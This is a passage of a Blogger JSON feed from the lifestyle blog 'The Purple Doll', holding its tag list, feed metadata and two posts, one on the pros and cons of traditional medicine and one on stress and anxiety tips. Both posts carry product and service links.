macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6675495938392823642"},"published":{"$t":"2022-02-09T01:37:00.015+08:00"},"updated":{"$t":"2022-02-09T14:24:13.448+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traditional"}],"title":{"type":"text","$t":"The Pros and Cons of Traditional Medicine"},"content":{"type":"html","$t":"While many people used to shun traditional medicine, more and more people are now using it for various reasons. However, there is still a lot that is unclear when it comes to traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you are considering making the switch to traditional medicine but you’re not sure if it’s the right fit for you, you’ve come to the right place. This post will be discussing some of the most important pros and cons of traditional medicine these days.\n\u003Cbr\u003E\u003Cbr\u003E\nThis way, you have access to the information you need, and you can make an informed decision. If you have any doubts, you can always do more research on the subject. It is also important to note that you need to consult your doctor if you plan on making any changes to your medication.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"565\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\n\u003Ch2\u003EPros\u003C\/h2\u003E\n\u003Cbr\u003E\nOne of the biggest benefits of traditional medicine is that it gives you more control over your own health, which means you don’t need to rely on others as much.\n\u003Cbr\u003E\nMost traditional forms of medicine don’t need a doctor’s prescription, which means you can get what you feel your body needs. Many people also prefer that traditional medication makes use of natural ingredients.\n\u003Cbr\u003E\nAnother pro is that traditional medicine can help you with things that modern medicine might not always be able to. You can get traditional medicine for nearly any problem you may have. For example, \u003Ca href=\"https:\/\/daodrops.com\/products\/maca-drops\" target=\"_blank\"\u003EMaca liquid drops\u003C\/a\u003E can help increase your libido.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ECons\u003C\/h2\u003E\n\u003Cbr\u003E\nOf course, everything that has its pros will also have its cons. There are many downsides to traditional medicine. One of the biggest ones is that there is not always proof that it works. While studies have shown that certain forms of traditional medicine are indeed effective, the same is not\ntrue for all kinds of traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nAnother negative consequence of traditional medicine is that people often feel ashamed about taking it, which means that they don’t talk to their doctors about it. This could lead to them taking traditional medicine that negatively interacts with their other medications and thus causes them\nharm.\n\u003Cbr\u003E\u003Cbr\u003E\nBut there’s no reason to be ashamed. Rather talk to your doctor about your questions regarding traditional medicine when it’s time for your next \u003Ca href=\"https:\/\/www.healthline.com\/health\/how-often-should-you-get-routine-checkups-at-the-doctor\" target=\"_blank\"\u003Echeckup\u003C\/a\u003E so that you can make sure you’re doing the right thing for your health.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EIn Conclusion\u003C\/h2\u003E\n\u003Cbr\u003E\nTaking traditional medication doesn’t mean you need to entirely cut out modern medical practices. You can still see your doctor and talk about your options. In fact, many doctors are supportive of traditional medicine practices.\n\u003Cbr\u003E\u003Cbr\u003E\nYou should always take care of your health, whatever that looks like for you. For most people, it means exercising, eating good food, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html\" target=\"_blank\"\u003Emanaging their stress\u003C\/a\u003E, and taking medication when needed – whether that medication is traditional or modern.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you do decide to try traditional medicine, don’t just buy it from anyone, since you may get scammed. Rather look up reputable practitioners and support them. As long as your doctor is on board, there’s no harm in trying traditional medication. If it makes no difference in your life, you can always stop taking it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6675495938392823642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html#comment-form","title":"68 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html","title":"The Pros and Cons of Traditional Medicine"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"68"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7409644666374312652"},"published":{"$t":"2021-06-26T21:30:00.010+08:00"},"updated":{"$t":"2022-02-09T13:49:49.379+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"}],"title":{"type":"text","$t":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"},"content":{"type":"html","$t":"In modern life, it can be easy for stress and anxiety levels to get a little out of control. If this sounds familiar, you aren’t alone, as everyone experiences this from time to time. Whether it’s relationship issues, work-related problems, or bills that need to be paid, life’s problems can be tricky at the best of times.\n\u003Cbr\u003E\u003Cbr\u003E\nThankfully, with a helping hand and some gentle encouragement, you can quickly eliminate any stress and anxiety you have. The key is to have an open-mind and to be proactive. Sound good? Let’s look at some tips.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"476\" data-original-width=\"849\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s320\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EGain access to the best healthcare possible\u003C\/h2\u003E\n\u003Cbr\u003E\nHealthcare professionals, from doctors to nurses and therapists, make the world a better place. They provide all the care that people need to ensure they are healthy (physically and mentally). Without these professionals, life simply wouldn’t be the same.\n\u003Cbr\u003E\u003Cbr\u003E\nTherefore, if you’re experiencing stress and anxiety, it’s a great idea to be registered with the best healthcare practice possible. This way, you can receive any treatment and help that you require.\n\u003Cbr\u003E\u003Cbr\u003E\nThese days, healthcare is becoming much more modern. For example, virtual appointments, where you speak to a doctor via video call over your smartphone or computer, are now possible. To gain access to excellent healthcare that includes the option for virtual appointments, check out \u003Ca href=\"https:\/\/www.relianturgentcare.com\/\" target=\"_blank\"\u003EReliant\u003C\/a\u003E. They’ll take care of you.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ETalk with your friends and family\u003C\/h2\u003E\n\u003Cbr\u003E\nAs the famous saying goes, “a problem shared is a problem halved.”\n\u003Cbr\u003E\u003Cbr\u003E\nSimply through talking, you’ll start to feel any weight on your shoulders suddenly decrease. Your friends and family will be able to provide you with advice and solutions, and consistently assure you that you’re not alone.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EExercise, exercise, exercise\u003C\/h2\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/edition.cnn.com\/2021\/01\/06\/health\/daily-exercise-increase-life-span-study-wellness\/index.html\" target=\"_blank\"\u003EExercise\u003C\/a\u003E helps to alleviate stress and anxiety. This is achieved through decreasing muscle tension, while also distracting your mind from the subject (or subjects) that are causing you distress.\n\u003Cbr\u003E\u003Cbr\u003E\nEvery day, do your best to get some exercise in. It doesn’t need to be much – even if it’s just a half-hour walk\naround your neighborhood.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ESet goals\u003C\/h2\u003E\n\u003Cbr\u003E\nGoals help to give focus and direction in life, which is particularly useful when you’re feeling stressed and anxious. Whether it’s learning a new skill or writing a journal entry every day, you should set yourself achievable goals to follow. You’ll be surprised how much this helps, as it gives you a major boost whenever you tick a goal off your list.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EEngage with like-minded people through online forums and communities\u003C\/h2\u003E\n\u003Cbr\u003E\nThe digital world of the internet – despite some flaws – is an incredible mental health tool. One of the main reasons for this is because it provides you access to a wide range of different forums and communities where you can chat with other like-minded people. For example, there are countless forums dedicated to mental health discussions, such as \u003Ca href=\"https:\/\/www.mentalhealthforum.net\/\" target=\"_blank\"\u003Ehttps:\/\/www.mentalhealthforum.net\/\u003C\/a\u003E.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EDo breathing exercises\u003C\/h2\u003E\n\u003Cbr\u003E\nYou’ll be pleased to know there’s a whole bunch of breathing exercises you can do to de-stress and reduce anxiety. You can do these exercises anytime, anywhere. They’re super simple, too – so you don’t need to worry about any potential complexities."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7409644666374312652\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html#comment-form","title":"71 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html","title":"Fast Ways to Eliminate Stress and Anxiety from Your Daily 